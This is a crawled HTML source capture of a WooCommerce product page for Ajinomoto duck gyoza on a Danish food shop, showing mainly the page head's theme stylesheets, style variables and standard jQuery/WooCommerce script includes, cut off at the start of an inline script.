

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/and-gyoza-600g-ajinomoto-tha/
body_size: 33556
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>And Gyoza, 600g, Ajinomoto, THA &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1768567931' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
